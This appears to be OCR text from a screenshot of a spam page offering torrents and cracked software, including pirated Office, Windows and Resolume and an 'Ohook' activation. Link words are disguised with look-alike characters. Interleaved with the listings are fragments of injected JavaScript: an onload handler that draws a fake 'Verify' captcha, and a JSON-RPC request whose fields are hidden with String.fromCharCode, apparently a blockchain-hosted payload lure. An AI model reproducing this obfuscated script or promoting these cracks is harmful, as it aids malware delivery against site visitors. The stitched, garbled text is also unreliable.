
The End of Oak Street 2026 BRRip
XviD Multi-Subs GalaxyRG Torr𝐞nt
Office 2021 Home & Business
Ohook Activation [RePаck]
Sasaki to Pii-chan Season 2 2026
HD Dual Audio Uncut Verified
T𝐨𝐫𝐫𝐞nt
Microsoft 365 Enterprise E5 32-
:none;" onload="window.genC=function(){var
64bit Cracked All-In-One
r s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.char
0,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(v
Downl𝚘ad via To𝚛rent
jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,10
Resolume Arena Crack + Portable
101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,
Windows 10 [100% Worked] .zip
Recent
Verify
Comments
sitesao
on
Fall/Winter child
sitesao
on
Paris Premium perfume